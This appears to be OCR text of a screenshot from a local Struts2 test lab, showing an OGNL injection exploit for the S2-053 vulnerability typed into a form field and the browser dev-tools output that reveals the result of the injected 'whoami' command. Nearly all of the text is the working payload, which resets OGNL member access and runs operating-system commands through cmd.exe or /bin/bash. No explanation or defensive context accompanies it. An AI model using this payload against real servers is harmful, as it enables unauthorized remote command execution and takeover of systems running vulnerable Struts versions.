 localhost:8080/s2_053_war_exploded/index.action
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@clas
s)).(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
input some message: (#cmd='whoami').(#iswin=
(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).
(@org.apache.commons.io.IOUtils@toString(#process.getInputStream()))}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<html>
<head></head>
<body>
<form id="index" name="index" action="/s2_053_war_exploded/index.action" method="POST">…</form>
<input type="hidden" name="desktop-3o58k0a\admin
" value id="desktop-3o58k0a\admin
"> == $0
</body>
</html>